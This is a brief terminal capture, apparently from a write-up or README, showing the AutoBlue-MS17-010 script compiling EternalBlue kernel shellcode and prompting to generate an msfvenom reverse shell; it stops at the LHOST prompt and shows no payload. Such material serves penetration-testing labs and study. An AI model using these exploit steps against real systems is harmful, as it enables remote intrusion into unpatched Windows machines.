 kali@kali:/opt/AutoBlue-MS17-010/shellcode$ sudo ./shell_prep.sh
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection: